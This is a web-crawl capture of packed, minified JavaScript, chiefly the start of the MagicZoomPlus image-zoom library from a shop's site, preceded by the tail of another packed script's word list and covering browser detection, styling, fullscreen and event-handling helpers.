h|preventDefault|cancelBubble|stopPropagation|requestFullScreen|clientWidth|webkit419|compareDocumentPosition|getElementById|offsetParent|offsetTop|offsetLeft|getBoundingClientRect|offsetWidth|setProps|Microsoft|DXImageTransform|progid|getComputedStyle|styleFloat|msExitFullscreen|cancelFullScreen|onchange|ver|ua|androidBrowser|backCompat|documentMode||Webkit|Moz|safari|crios|getContext|cssTransformProp|multibackground|scrollbarsWidth|mozCancelAnimationFrame|backcompat|hone|phone|firefox|DocumentTouch|magicJS|href|removeRule|deleteRule|styleSheet|sheet|insertRule|stylesId|date|textnode|nativize|getTime|toArray|UUID|getInstance|refresh|MagicSlideshowExtraOptionsMobile|MagicSlideshowOptionsMobile|MagicSlideshowExtraOptions|MagicSlideshowOptions|extraOptionsMobile|registerCallback|MSPointerDown|hold_|4000|screen|full|leave|key|ESC|Press|middle|200000|around|defaults|400ms|201|addItem|setContainerHeight|_blank|_self|swipe|captionPosition|iframe_api|curtain|any|find|Can|ID|heightHandler|Error|mgctlbxP|mgctlbxL|mgctlbxV|MT|mgctlbxN|Za||zvz|cimzblv||gcoik|faza|FZCB|Doxo|pathname|host|10000px|outgoing|incoming|getHeight|checkVideo|bulletTooltipJump|getPlayerState|typeVideo|onStateChange|Player|embed|postMessage|contentWindow|stringify|method|625|281|560|315|player_id|api|enablejsapi|hostname|protocol|exec|youtu|mbed|aImg|getElementsByName|amp|IFRAME|constr|documentIndex|paddingBottom|paddingRight|paddingLeft|paddingTop|solid|Miscellaneous|2147483647|Screen|Full|Thumbnail|rgba|inset|shadow|cursor|nowrap|white|MagicZoomPlus|and||MagicZoom|ie10|adjust|1em|keyframe|broke|highlight|callout|outline|cannot|6000|unshift|queue|QImageLoader|tr|2000|bottomRight|BottomRight|bottomLeft|BottomLeft|topRight|TopRight|topLeft|TopLeft|Delay|Easing|Speed|getMargin|getDistanceIe8|_|_in|_out|getMatrixPosition|inOffset|inFade|inEasing|inDelay|inSpeed|outOffset|outFade|outEasing|outSpeed|SlideChange|SlideOut|SlideIn|Flip|ieTimeOut|155|Diffusion|Cube|contPos|Blocks|cont|oduration|Blinds3d|translateY|Bars3d||Slide|Dissolve|FadeDown|FadeUp|transition_|onStart_|onComplete_|onAfterRender_|onBeforeRender_|feedback|form|inside|pair|HTML|BODY|range|destroyEvent|customEventsAllowed|readystatechange|beforeunload|unload|submit|focus|keyup|keypress|selectend|DOMMouseScroll|contextmenu|substring|isset|parameter|the|definition|Incorrect|POSITIVE_INFINITY|NEGATIVE_INFINITY|5000||MessageBox|MagicToolboxTooltip|bounceOut|elasticOut|backOut|backIn|cubicIn|quadOut|quadIn|expoOut||expoIn||sineOut||sineIn|000001|265|easeInOutBack|275|885|735||135|785|easeInOutCirc|075||easeOutCirc|335|04|easeInCirc|easeInOutExpo|035|795|07|easeInOutQuint|easeOutQuint|06|855|755|easeInQuint|easeInOutQuart|easeOutQuart|685|895|easeInQuart|645|easeInOutCubic|215|675|055|955|515|455|easeInOutQuad|085|445|easeInOutSine|565|575|715|745|curFrame|setTransition|roundCss|normal|Infinity|infinite|referrerpolicy|maxHeight|maxWidth|send|blob|responseType|GET|open|createObjectURL|537|response|total|lengthComputable|webkitURL|URL||ceil|wheel|onwheel|000244140625|deltaFactor|deltaZ|delta|pinchresize|pinchend||Map|pinchmove|startScale|doScroll|420|fireEvent|createEventObject|initEvent|jRaiseEvent|sort|custom|detachEvent|attachEvent|removeEventListener|toElement|MSPointerOut|pointerout|fromElement|MSPointerOver|pointerover|srcElement|returnValue|scrollHeight|scrollWidth|pageYOffset|pageXOffset|clientHeight|innerHeight|innerWidth|presto925|DOMElement|jSetStyle|jGetStyle|hasChild|enclose|innerText|jGetOffset|clientLeft|clientTop|jGetFullScroll|getInnerSize|jGetTransitionDuration|jToggleClass|currentStyle|getPropertyValue|lineHeight|fontWeight|cssFloat|float|Width|activeElement|prefix|fullscreenerror|MSFullscreenError|fullscreenchange|MSFullscreenChange|CancelFullScreen|ExitFullscreen|RequestFullScreen|RequestFullscreen|requestFullscreen|FullScreen|webkitIsFullScreen|FullscreenElement|fullscreenElement|MSPointer|msPointerEnabled|Out|Over|Up|Down|pointerEnabled|536|webkitTransitionEnd|WebKitTransitionEvent|TransitionEvent|cssfilters|2px|red|9999|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|mozRequestAnimationFrame|other|linux|webos|taintEnabled|WebKitPoint|mozInnerScreenY|getBoxObjectFor|ActiveXObject|xiino|xda|windows|wap|vodafone|link||treo|symbian||series|psp|pocket|plucker|ixi|palm|netfront|mmp|midp|maemo|lge|kindle|iris|iemobile|hiptop|fennec|elaine|compal|blazer|blackberry|bada|avantgo|meego|msMaxTouchPoints|maxTouchPoints|ontouchstart|feature|SVG11|TR|org|w3|http|hasFeature|implementation|withCredentials|FormData|ProgressEvent|msCancelFullScreen|oCancelFullScreen|mozCancelFullScreen|webkitCancelFullScreen|webkitexitFullscreen|msFullscreenEnabled|fullscreenEnabled|querySelector|query|runtime|air|evaluate|xpath|userAgent|toFloat|jToInt|4294967296|getAbsoluteURL|xy|xxxxxxxxxxxx|yxxx|4xxx|xxxx|xxxxxxxx|generateUUID|removeCSS|rules|addRule|cssRules|KeyEvent|KeyboardEvent|UIEvent|MouseEvent|collection|regexp|RegExp|9007199254740991'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://nstuffmusic.com/skins/Skin_5/magiczoomplus/magiczoomplus.js
body_size: 32558
content:
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1j.8U=(17(){1c y,A;y=A=(17(){1c U={4M:"ka.3-b5",f9:0,8M:{},$av:17(Y){1a(Y.$6c||(Y.$6c=++O.f9))},a8:17(Y){1a(O.8M[Y]||(O.8M[Y]={}))},$F:17(){},$1k:17(){1a 1k},$1r:17(){1a 1r},eT:"dN-"+1p.5P(1p.6y()*1t ay().f1()),3u:17(Y){1a(2E!=Y)},bR:17(Z,Y){1a(2E!=Z)?Z:Y},8R:17(Y){1a!!(Y)},1O:17(Y){if(!O.3u(Y)){1a 1k}if(Y.$4w){1a Y.$4w}if(!!Y.63){if(1==Y.63){1a"6v"}if(3==Y.63){1a"eV"}}if(Y.1I&&Y.f3){1a"fV"}if(Y.1I&&Y.9F){1a"26"}if((Y 5e 1j.6Q||Y 5e 1j.bt)&&Y.5h===O.3I){1a"3V"}if(Y 5e 1j.6l){1a"4c"}if(Y 5e 1j.bt){1a"17"}if(Y 5e 1j.65){1a"1N"}if(O.1e.59){if(O.3u(Y.db)){1a"1z"}}1l{if(Y===1j.1z||Y.5h==1j.1u||Y.5h==1j.ey||Y.5h==1j.eE||Y.5h==1j.fS||Y.5h==1j.fL){1a"1z"}}if(Y 5e 1j.ay){1a"eU"}if(Y 5e 1j.eG){1a"fI"}if(Y===1j){1a"1j"}if(Y===1m){1a"1m"}1a 8O(Y)},24:17(ad,ac){if(!(ad 5e 1j.6l)){ad=[ad]}if(!ac){1a ad[0]}1R(1c ab=0,Z=ad.1I;ab<Z;ab++){if(!O.3u(ad)){8B}1R(1c aa in ac){if(!6Q.2w.3W.2c(ac,aa)){8B}3n{ad[ab][aa]=ac[aa]}3w(Y){}}}1a ad[0]},9q:17(ac,ab){if(!(ac 5e 1j.6l)){ac=[ac]}1R(1c aa=0,Y=ac.1I;aa<Y;aa++){if(!O.3u(ac[aa])){8B}if(!ac[aa].2w){8B}1R(1c Z in(ab||{})){if(!ac[aa].2w[Z]){ac[aa].2w[Z]=ab[Z]}}}1a ac[0]},f0:17(aa,Z){if(!O.3u(aa)){1a aa}1R(1c Y in(Z||{})){if(!aa[Y]){aa[Y]=Z[Y]}}1a aa},$3n:17(){1R(1c Z=0,Y=26.1I;Z<Y;Z++){3n{1a 26[Z]()}3w(aa){}}1a 1h},$A:17(aa){if(!O.3u(aa)){1a O.$([])}if(aa.f5){1a O.$(aa.f5())}if(aa.f3){1c Z=aa.1I||0,Y=1t 6l(Z);5M(Z--){Y[Z]=aa[Z]}1a O.$(Y)}1a O.$(6l.2w.aV.2c(aa))},6g:17(){1a 1t ay().f1()},48:17(ac){1c aa;4H(O.1O(ac)){1C"7Y":aa={};1R(1c ab in ac){aa[ab]=O.48(ac[ab])}1G;1C"4c":aa=[];1R(1c Z=0,Y=ac.1I;Z<Y;Z++){aa[Z]=O.48(ac[Z])}1G;1T:1a ac}1a O.$(aa)},$:17(aa){1c Y=1r;if(!O.3u(aa)){1a 1h}if(aa.$aN){1a aa}4H(O.1O(aa)){1C"4c":aa=O.f0(aa,O.24(O.6l,{$aN:O.$F}));aa.3d=aa.dM;1a aa;1G;1C"1N":1c Z=1m.du(aa);if(O.3u(Z)){1a O.$(Z)}1a 1h;1G;1C"1j":1C"1m":O.$av(aa);aa=O.24(aa,O.3y);1G;1C"6v":O.$av(aa);aa=O.24(aa,O.41);1G;1C"1z":aa=O.24(aa,O.1u);1G;1C"eV":1C"17":1C"4c":1C"eU":1T:Y=1k;1G}if(Y){1a O.24(aa,{$aN:O.$F})}1l{1a aa}},$1t:17(Y,aa,Z){1a O.$(O.cN.8g(Y)).8f(aa||{}).1y(Z||{})},6U:17(Z,ab,af){1c ac,aa,ad,ae=[],Y=-1;af||(af=O.eT);ac=O.$(af)||O.$1t("2o",{id:af,1v:"9W/6i"}).1Z((1m.gb||1m.3B),"1H");aa=ac.eW||ac.fc;if("1N"!=O.1O(ab)){1R(1c ad in ab){ae.3e(ad+":"+ab[ad])}ab=ae.7v(";")}if(aa.eQ){Y=aa.eQ(Z+" {"+ab+"}",aa.g6.1I)}1l{Y=aa.fX(Z,ab)}1a Y},gn:17(ab,Y){1c aa,Z;aa=O.$(ab);if("6v"!==O.1O(aa)){1a}Z=aa.eW||aa.fc;if(Z.fw){Z.fw(Y)}1l{if(Z.fm){Z.fm(Y)}}},gc:17(){1a"gg-fG-g9-fF-fO".4h(/[gv]/g,17(aa){1c Z=1p.6y()*16|0,Y=aa=="x"?Z:(Z&3|8);1a Y.8o(16)}).7d()},5X:(17(){1c Y;1a 17(Z){if(!Y){Y=1m.8g("a")}Y.3x("6F",Z);1a("!!"+Y.6F).4h("!!","")}})(),gq:17(aa){1c ab=0,Y=aa.1I;1R(1c Z=0;Z<Y;++Z){ab=31*ab+aa.eR(Z);ab%=gk}1a ab}};1c O=U;1c P=U.$;if(!1j.dQ){1j.dQ=U;1j.$dN=U.$}O.6l={$4w:"4c",4K:17(ab,ac){1c Y=13.1I;1R(1c Z=13.1I,aa=(ac<0)?1p.1W(0,Z+ac):ac||0;aa<Z;aa++){if(13[aa]===ab){1a aa}}1a-1},5S:17(Y,Z){1a 13.4K(Y,Z)!=-1},dM:17(Y,ab){1R(1c aa=0,Z=13.1I;aa<Z;aa++){if(aa in 13){Y.2c(ab,13[aa],aa,13)}}},2X:17(Y,ad){1c ac=[];1R(1c ab=0,Z=13.1I;ab<Z;ab++){if(ab in 13){1c aa=13[ab];if(Y.2c(ad,13[ab],ab,13)){ac.3e(aa)}}}1a ac},fK:17(Y,ac){1c ab=[];1R(1c aa=0,Z=13.1I;aa<Z;aa++){if(aa in 13){ab[aa]=Y.2c(ac,13[aa],aa,13)}}1a ab}};O.9q(65,{$4w:"1N",4P:17(){1a 13.4h(/^\\s+|\\s+$/g,"")},eq:17(Y,Z){1a(Z||1k)?(13.8o()===Y.8o()):(13.5b().8o()===Y.5b().8o())},5O:17(){1a 13.4h(/-\\D/g,17(Y){1a Y.9j(1).7d()})},9K:17(){1a 13.4h(/[A-Z]/g,17(Y){1a("-"+Y.9j(0).5b())})},fQ:17(Y){1a 5F(13,Y||10)},fE:17(){1a 2u(13)},d5:17(){1a!13.4h(/1r/i,"").4P()},4L:17(Z,Y){Y=Y||"";1a(Y+13+Y).4K(Y+Z+Y)>-1}});U.9q(bt,{$4w:"17",1E:17(){1c Z=O.$A(26),Y=13,aa=Z.6I();1a 17(){1a Y.6k(aa||1h,Z.5R(O.$A(26)))}},2J:17(){1c Z=O.$A(26),Y=13,aa=Z.6I();1a 17(ab){1a Y.6k(aa||1h,O.$([ab||(O.1e.2D?1j.1z:1h)]).5R(Z))}},2H:17(){1c Z=O.$A(26),Y=13,aa=Z.6I();1a 1j.4E(17(){1a Y.6k(Y,Z)},aa||0)},cW:17(){1c Z=O.$A(26),Y=13;1a 17(){1a Y.2H.6k(Y,Z)}},cv:17(){1c Z=O.$A(26),Y=13,aa=Z.6I();1a 1j.eK(17(){1a Y.6k(Y,Z)},aa||0)}});1c V={},N=2v.go.5b(),M=N.3A(/(3S|5V|59|aP)\\/(\\d+\\.?\\d*)/i),R=N.3A(/(gl|aM)\\/(\\d+\\.?\\d*)/i)||N.3A(/(eJ|4k|9x|eb|6r|aM)\\/(\\d+\\.?\\d*)/i),T=N.3A(/4M\\/(\\d+\\.?\\d*)/i),I=1m.5i.2o;17 J(Z){1c Y=Z.9j(0).7d()+Z.aV(1);1a Z in I||("eN"+Y)in I||("eL"+Y)in I||("64"+Y)in I||("O"+Y)in I}O.1e={2K:{gf:!!(1m.g7),g0:!!(1j.c3),bd:!!(1m.fg),51:!!(1m.g3||1m.g5||1m.9U||1m.f4||1m.g8||1m.ga||1m.gd||1m.ge||1m.g2),d9:!!(1j.gi)&&!!(1j.gj)&&(1j.ao&&"gm"in 1t ao),1X:J("1X"),2i:J("2i"),9A:J("9A"),es:J("es"),4V:1k,fo:1k,7T:1k,5z:1k,7i:(17(){1a 1m.gp.gr("aU://aD.as.b9/gs/gt/gu#gh","1.1")})()},b6:17(){1a"g1"in 1j||(1j.en&&1m 5e en)||(2v.fz>0)||(2v.fA>0)}(),38:N.3A(/(71|bb\\d+|fD).+|fH|fJ\\/|fN|fZ|fP|fR|fT|fY|fW|ip(dK|dH|ad)|g4|hp|hN |hM|hL|hJ|38.+eb|hI|6r m(hF|in)i|hD( hq)?|eA|p(hz|hy)\\/|hr|hO|hC|hP(4|6)0|i4|ii|ih\\.(1e|4d)|ij|i6|i0 (ce|eA)|hY|hX/)?1r:1k,7w:(M&&M[1])?M[1].5b():(1j.6r)?"aP":!!(1j.hW)?"59":(2E!==1m.hU||1h!=1j.hS)?"5V":(1h!==1j.ho||!2v.hn)?"3S":"gS",4M:(M&&M[2])?2u(M[2]):0,3E:(R&&R[1])?R[1].5b():"",6V:(R&&R[2])?2u(R[2]):0,7U:"",aZ:"",4O:"",2D:0,4U:N.3A(/ip(?:ad|dH|dK)/)?"9y":(N.3A(/(?:gO|71)/)||2v.4U.3A(/gN|9r|gM/i)||["gL"])[0].5b(),fb:1m.9f&&"dU"==1m.9f.5b(),fk:0,43:17(){1a(1m.9f&&"dU"==1m.9f.5b())?1m.3B:1m.5i},4V:1j.4V||1j.gy||1j.gI||1j.gH||1j.gG||2E,9S:1j.9S||1j.e1||1j.e1||1j.gF||1j.gE||1j.gD||2E,2m:1k,7E:17(){if(O.1e.2m){1a}1c ab,aa;O.1e.2m=1r;O.3B=O.$(1m.3B);O.9r=O.$(1j);3n{1c Z=O.$1t("2W").1y({1f:2O,1g:2O,7a:"69",2j:"5v",1H:-gC}).1Z(1m.3B);O.1e.fk=Z.cK-Z.dk;Z.2T()}3w(Y){}3n{ab=O.$1t("2W");aa=ab.2o;aa.fq="fp:29(aT://),29(aT://),gz 29(aT://)";O.1e.2K.fo=(/(29\\s*\\(.*?){3}/).3j(aa.fp);aa=1h;ab=1h}3w(Y){}if(!O.1e.7M){O.1e.7M=O.9O("2i").9K()}3n{ab=O.$1t("2W");ab.2o.fq=O.9O("2X").9K()+":5k(gW);";O.1e.2K.7T=!!ab.2o.1I&&(!O.1e.2D||O.1e.2D>9);ab=1h}3w(Y){}if(!O.1e.2K.7T){O.$(1m.5i).1B("6P-gK-3g")}3n{O.1e.2K.5z=(17(){1c ac=O.$1t("5z");1a!!(ac.ft&&ac.ft("2d"))})()}3w(Y){}if(2E===1j.gX&&2E!==1j.hb){V.2V="hm"}O.3y.2Z.2c(O.$(1m),"9t")}};(17(){1c ad=[],ac,ab,Z;17 Y(){1a!!(26.9F.bP)}4H(O.1e.7w){1C"59":if(!O.1e.4M){O.1e.4M=!!(1j.ao)?3:2}1G;1C"5V":O.1e.4M=(R&&R[2])?2u(R[2]):0;1G}O.1e[O.1e.7w]=1r;if(R&&"eJ"===R[1]){O.1e.3E="4k"}if(!!1j.4k){O.1e.4k=1r}if(R&&"aM"===R[1]){O.1e.3E="6r";O.1e.6r=1r}if("9x"===O.1e.3E&&(T&&T[1])){O.1e.6V=2u(T[1])}if("71"==O.1e.4U&&O.1e.3S&&(T&&T[1])){O.1e.6B=1r}ac=({5V:["-eM-","eL","eM"],3S:["-3S-","eN","3S"],59:["-64-","64","64"],aP:["-o-","O","o"]})[O.1e.7w]||["","",""];O.1e.7U=ac[0];O.1e.aZ=ac[1];O.1e.4O=ac[2];O.1e.2D=(!O.1e.59)?2E:(1m.eS)?1m.eS:17(){1c ae=0;if(O.1e.fb){1a 5}4H(O.1e.4M){1C 2:ae=6;1G;1C 3:ae=7;1G}1a ae}();ad.3e(O.1e.4U+"-3g");if(O.1e.38){ad.3e("38-3g")}if(O.1e.6B){ad.3e("71-1e-3g")}if(O.1e.2D){O.1e.3E="ie";O.1e.6V=O.1e.2D;ad.3e("ie"+O.1e.2D+"-3g");1R(ab=11;ab>O.1e.2D;ab--){ad.3e("hh-ie"+ab+"-3g")}}if(O.1e.3S&&O.1e.4M<hg){O.1e.2K.51=1k}if(O.1e.4V){O.1e.4V.2c(1j,17(){O.1e.2K.4V=1r})}if(O.1e.2K.7i){ad.3e("7i-3g")}1l{ad.3e("6P-7i-3g")}Z=(1m.5i.66||"").3A(/\\S+/g)||[];1m.5i.66=O.$(Z).5R(ad).7v(" ");3n{1m.5i.3x("3C-3g-eI",O.1e.3E);1m.5i.3x("3C-3g-eI-hf",O.1e.6V)}3w(aa){}if(O.1e.2D&&O.1e.2D<9){1m.8g("5y");1m.8g("dJ")}})();(17(){O.1e.51={9R:O.1e.2K.51,5d:17(){1a!!(1m.hd||1m[O.1e.4O+"hc"]||1m.51||1m.ha||1m[O.1e.4O+"gZ"])},bC:17(Y,Z){Z||(Z={});if(13.9R){O.$(1m).1D(13.b2,13.f2=17(aa){if(13.5d()){Z.bE&&Z.bE()}1l{O.$(1m).1P(13.b2,13.f2);Z.bF&&Z.bF()}}.2J(13));O.$(1m).1D(13.at,13.6z=17(aa){Z.8G&&Z.8G();O.$(1m).1P(13.at,13.6z)}.2J(13));(Y[O.1e.4O+"h9"]||Y[O.1e.4O+"h8"]||Y.h7||17(){}).2c(Y)}1l{if(Z.8G){Z.8G()}}},ei:(1m.9U||1m.f4||1m[O.1e.4O+"h6"]||1m[O.1e.4O+"h5"]||17(){}).1E(1m),b2:1m.f8?"h4":(1m.9U?"":O.1e.4O)+"h3",at:1m.f8?"h2":(1m.9U?"":O.1e.4O)+"h1",ig:O.1e.4O,gw:1h}})();1c X=/\\S+/g,L=/^(3P(cs|cz|co|cm)h0)|((7n|8a)(cs|cz|co|cm))$/,Q={"he":("2E"===8O(I.cH))?"hi":"cH"},S={e2:1r,hj:1r,2r:1r,bY:1r,1n:1r},K=(1j.dq)?17(aa,Y){1c Z=1j.dq(aa,1h);1a Z?Z.hk(Y)||Z[Y]:1h}:17(ab,Z){1c aa=ab.hl,Y=1h;Y=aa?aa[Z]:1h;if(1h==Y&&ab.2o&&ab.2o[Z]){Y=ab.2o[Z]}1a Y};17 W(aa){1c Y,Z;Z=(O.1e.3S&&"2X"==aa)?1k:(aa in I);if(!Z){Y=O.1e.aZ+aa.9j(0).7d()+aa.aV(1);if(Y in I){1a Y}}1a aa}O.9O=W;O.41={cU:17(Y){1a!(Y||"").4L(" ")&&(13.66||"").4L(Y," ")},1B:17(ac){1c Z=(13.66||"").3A(X)||[],ab=(ac||"").3A(X)||[],Y=ab.1I,aa=0;1R(;aa<Y;aa++){if(!O.$(Z).5S(ab[aa])){Z.3e(ab[aa])}}13.66=Z.7v(" ");1a 13},1S:17(ad){1c Z=(13.66||"").3A(X)||[],ac=(ad||"").3A(X)||[],Y=ac.1I,ab=0,aa;1R(;ab<Y;ab++){if((aa=O.$(Z).4K(ac[ab]))>-1){Z.8V(aa,1)}}13.66=ad?Z.7v(" "):"";1a 13},gA:17(Y){1a 13.cU(Y)?13.1S(Y):13.1B(Y)},3t:17(Z){1c aa=Z.5O(),Y=1h;Z=Q[aa]||(Q[aa]=W(aa));Y=K(13,Z);if("2C"===Y){Y=1h}if(1h!==Y){if("2r"==Z){1a O.3u(Y)?2u(Y):1}if(L.3j(Z)){Y=5F(Y,10)?Y:"6m"}}1a Y},3L:17(Z,Y){1c ab=Z.5O();3n{if("2r"==Z){13.cZ(Y);1a 13}Z=Q[ab]||(Q[ab]=W(ab));13.2o[Z]=Y+(("6t"==O.1O(Y)&&!S[ab])?"2y":"")}3w(aa){}1a 13},1y:17(Z){1R(1c Y in Z){13.3L(Y,Z[Y])}1a 13},gB:17(){1c Y={};O.$A(26).3d(17(Z){Y[Z]=13.3t(Z)},13);1a Y},cZ:17(aa,Y){1c Z;Y=Y||1k;13.2o.2r=aa;aa=5F(2u(aa)*2O);if(Y){if(0===aa){if("3s"!=13.2o.4A){13.2o.4A="3s"}}1l{if("5K"!=13.2o.4A){13.2o.4A="5K"}}}if(O.1e.2D&&O.1e.2D<9){if(!8Q(aa)){if(!~13.2o.2X.4K("bU")){13.2o.2X+=" d0:d2.d4.bU(9h="+aa+")"}1l{13.2o.2X=13.2o.2X.4h(/9h=\\d*/i,"9h="+aa)}}1l{13.2o.2X=13.2o.2X.4h(/d0:d2.d4.bU\\(9h=\\d*\\)/i,"").4P();if(""===13.2o.2X){13.2o.5C("2X")}}}1a 13},8f:17(Y){1R(1c Z in Y){if("3V"===Z){13.1B(""+Y[Z])}1l{13.3x(Z,""+Y[Z])}}1a 13},gJ:17(){1c Z=0,Y=0;Z=13.3t("1X-5f");Y=13.3t("1X-bh");Z=Z.4K("64")>-1?2u(Z):Z.4K("s")>-1?2u(Z)*cd:0;Y=Y.4K("64")>-1?2u(Y):Y.4K("s")>-1?2u(Y)*cd:0;1a Z+Y},4n:17(){1a 13.1y({6h:"34",4A:"3s"})},5L:17(){1a 13.1y({6h:"",4A:"5K"})},1F:17(){1a{1f:13.cK,1g:13.gP}},7S:17(Z){1c Y=13.1F();Y.1f-=(2u(13.3t("3P-1M-1f")||0)+2u(13.3t("3P-2S-1f")||0));Y.1g-=(2u(13.3t("3P-1H-1f")||0)+2u(13.3t("3P-2R-1f")||0));if(!Z){Y.1f-=(2u(13.3t("7n-1M")||0)+2u(13.3t("7n-2S")||0));Y.1g-=(2u(13.3t("7n-1H")||0)+2u(13.3t("7n-2R")||0))}1a Y},7m:17(){1a{1H:13.80,1M:13.83}},gQ:17(){1c Y=13,Z={1H:0,1M:0};do{Z.1M+=Y.83||0;Z.1H+=Y.80||0;Y=Y.4y}5M(Y);1a Z},8x:17(){1c ac=13,Z=0,ab=0;if(O.3u(1m.5i.79)){1c Y=13.79(),aa=O.$(1m).7m(),ad=O.1e.43();1a{1H:Y.1H+aa.y-ad.gR,1M:Y.1M+aa.x-ad.gT}}do{Z+=ac.gU||0;ab+=ac.gV||0;ac=ac.gY}5M(ac&&!(/^(?:3B|bW)$/i).3j(ac.b3));1a{1H:ab,1M:Z}},7D:17(){1c Z=13.8x();1c Y=13.1F();1a{1H:Z.1H,2R:Z.1H+Y.1g,1M:Z.1M,2S:Z.1M+Y.1f}},5B:17(Z){3n{13.hQ=Z}3w(Y){13.hT=Z}1a 13},2T:17(){1a(13.4y)?13.4y.aw(13):13},5j:17(){O.$A(13.hV).3d(17(Y){if(3==Y.63||8==Y.63){1a}O.$(Y).5j()});13.2T();13.by();if(13.$6c){O.8M[13.$6c]=1h;4N O.8M[13.$6c]}1a 1h},3b:17(aa,Z){Z=Z||"2R";1c Y=13.4p;("1H"==Z&&Y)?13.hZ(aa,Y):13.bQ(aa);1a 13},1Z:17(aa,Z){1c Y=O.$(aa).3b(13,Z);1a 13},ff:17(Y){13.3b(Y.4y.8z(13,Y));1a 13},9Q:17(Y){if("6v"!==O.1O("1N"==O.1O(Y)?Y=1m.du(Y):Y)){1a 1k}1a(13==Y)?1k:(13.5S&&!(O.1e.dp))?(13.5S(Y)):(13.dt)?!!(13.dt(Y)&16):O.$A(13.8e(Y.b3)).5S(Y)}};O.41.i1=O.41.3t;O.41.i2=O.41.1y;if(!1j.41){1j.41=O.$F;if(O.1e.7w.3S){1j.1m.8g("hR")}1j.41.2w=(O.1e.7w.3S)?1j["[[i3.2w]]"]:{}}O.9q(1j.41,{$4w:"6v"});O.3y={1F:17(){if(O.1e.b6||O.1e.i5||O.1e.dp){1a{1f:1j.5l,1g:1j.4W}}1a{1f:O.1e.43().dk,1g:O.1e.43().i7}},7m:17(){1a{x:1j.i8||O.1e.43().83,y:1j.i9||O.1e.43().80}},ia:17(){1c Y=13.1F();1a{1f:1p.1W(O.1e.43().ib,Y.1f),1g:1p.1W(O.1e.43().ic,Y.1g)}}};O.24(1m,{$4w:"1m"});O.24(1j,{$4w:"1j"});O.24([O.41,O.3y],{2e:17(ab,Z){1c Y=O.a8(13.$6c),aa=Y[ab];if(2E!==Z&&2E===aa){aa=Y[ab]=Z}1a(O.3u(aa)?aa:1h)},3c:17(aa,Z){1c Y=O.a8(13.$6c);Y[aa]=Z;1a 13},36:17(Z){1c Y=O.a8(13.$6c);4N Y[Z];1a 13}});if(!(1j.bB&&1j.bB.2w&&1j.bB.2w.c1)){O.24([O.41,O.3y],{c1:17(Y){1a O.$A(13.9H("*")).2X(17(aa){3n{1a(1==aa.63&&aa.66.4L(Y," "))}3w(Z){}})}})}O.24([O.41,O.3y],{93:17(){1a 13.c1(26[0])},8e:17(){1a 13.9H(26[0])}});if(O.1e.51.9R&&!1m.de){O.41.de=17(){O.1e.51.bC(13)}}O.1u={$4w:"1z",6x:O.$1k,2f:17(){1a 13.5r().3Y()},5r:17(){if(13.dd){13.dd()}1l{13.db=1r}1a 13},3Y:17(){if(13.da){13.da()}1l{13.hs=1k}1a 13},4u:17(){13.6x=O.$1r;1a 13},8m:17(){1c Z,Y;Z=((/3q/i).3j(13.1v))?13.2I[0]:13;1a(!O.3u(Z))?{x:0,y:0}:{x:Z.2G,y:Z.2F}},5G:17(){1c Z,Y;Z=((/3q/i).3j(13.1v))?13.2I[0]:13;1a(!O.3u(Z))?{x:0,y:0}:{x:Z.56||Z.2G+O.1e.43().83,y:Z.57||Z.2F+O.1e.43().80}},bN:17(){1c Y=13.4b||13.ht;5M(Y&&3==Y.63){Y=Y.4y}1a Y},8J:17(){1c Z=1h;4H(13.1v){1C"7C":1C"hu":1C"hv":Z=13.9z||13.hw;1G;1C"8l":1C"bw":1C"eB":Z=13.9z||13.hx;1G;1T:1a Z}3n{5M(Z&&3==Z.63){Z=Z.4y}}3w(Y){Z=1h}1a Z},6M:17(){if(!13.d8&&13.2q!==2E){1a(13.2q&1?1:(13.2q&2?3:(13.2q&4?2:0)))}1a 13.d8},hA:17(){1a(13.2k&&("3q"===13.2k||13.2k===13.5c))||(/3q/i).3j(13.1v)},hB:17(){1a 13.2k?(("3q"===13.2k||13.5c===13.2k)&&13.9X):1===13.2I.1I&&(13.6e.1I?13.6e[0].3M==13.2I[0].3M:1r)}};O.bI="ci";O.bu="hE";O.9D="";if(!1m.ci){O.bI="hG";O.bu="hH";O.9D="89"}O.1u.1x={1v:"",x:1h,y:1h,2N:1h,2q:1h,4b:1h,9z:1h,$4w:"1z.4l",6x:O.$1k,5A:O.$([]),49:17(Y){1c Z=Y;13.5A.3e(Z)},2f:17(){1a 13.5r().3Y()},5r:17(){13.5A.3d(17(Z){3n{Z.5r()}3w(Y){}});1a 13},3Y:17(){13.5A.3d(17(Z){3n{Z.3Y()}3w(Y){}});1a 13},4u:17(){13.6x=O.$1r;1a 13},8m:17(){1a{x:13.2G,y:13.2F}},5G:17(){1a{x:13.x,y:13.y}},bN:17(){1a 13.4b},8J:17(){1a 13.9z},6M:17(){1a 13.2q},er:17(){1a 13.5A.1I>0?13.5A[0].bN():2E}};O.24([O.41,O.3y],{1D:17(aa,ac,ad,ag){1c af,Y,ab,ae,Z;if("1N"==O.1O(aa)){Z=aa.7W(" ");if(Z.1I>1){aa=Z}}if(O.1O(aa)=="4c"){O.$(aa).3d(13.1D.2J(13,ac,ad,ag));1a 13}if(!aa||!ac||O.1O(aa)!="1N"||O.1O(ac)!="17"){1a 13}if(aa=="9t"&&O.1e.2m){ac.2c(13);1a 13}aa=V[aa]||aa;ad=5F(ad||50);if(!ac.$9C){ac.$9C=1p.5P(1p.6y()*O.6g())}af=O.3y.2e.2c(13,"8r",{});Y=af[aa];if(!Y){af[aa]=Y=O.$([]);ab=13;if(O.1u.1x[aa]){O.1u.1x[aa].1L.5t.2c(13,ag)}1l{Y.3l=17(ah){ah=O.24(ah||1j.e,{$4w:"1z"});O.3y.2Z.2c(ab,aa,O.$(ah))};13[O.bI](O.9D+aa,Y.3l,1k)}}ae={1v:aa,fn:ac,bG:ad,cl:ac.$9C};Y.3e(ae);Y.hK(17(ai,ah){1a ai.bG-ah.bG});1a 13},1P:17(ae){1c 